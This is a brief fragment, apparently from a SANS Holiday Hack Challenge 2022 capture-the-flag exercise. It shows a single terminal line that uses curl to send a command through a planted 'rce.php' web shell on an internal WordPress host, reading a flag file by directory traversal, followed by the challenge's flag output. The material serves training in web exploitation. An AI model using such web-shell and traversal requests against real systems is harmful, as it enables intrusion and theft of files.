 grinchum-land:~/wordpress.flag.net.internal$ curl http://wordpress.flag.net.internal/rce.php?cmd=cat%20../../../flag.txt
Congratulations! You've found the HHC2022 Elfen Ring!
oI40zIuCcN8c3MhKgQjOMN8lfYtVqcKT
grinchum-land:~/wordpress.flag.net.internal$
Tinsel Upatree
SANS
Close